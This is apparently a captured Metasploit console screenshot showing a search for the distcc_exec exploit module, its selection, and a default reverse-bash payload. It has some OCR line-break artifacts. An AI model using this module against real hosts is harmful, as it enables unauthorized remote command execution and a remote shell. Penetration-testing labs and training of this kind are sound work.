 msf6 > use se exploit/unix/misc/distcc_exec
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daem
on Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/u
nix/misc/distcc_exec
[*] Using exploit/unix/misc/distcc_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) >